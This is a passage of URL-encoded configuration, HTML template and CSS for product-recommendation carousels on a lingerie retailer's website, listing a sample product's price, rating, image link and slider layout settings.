age%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","#maincontent > div > div:nth-child(2) > section.category-pods.long-pod.lp1","Empathic%20Recommendation","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20transparent;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20color:#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20font-size:24px;%0A%20%20%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22va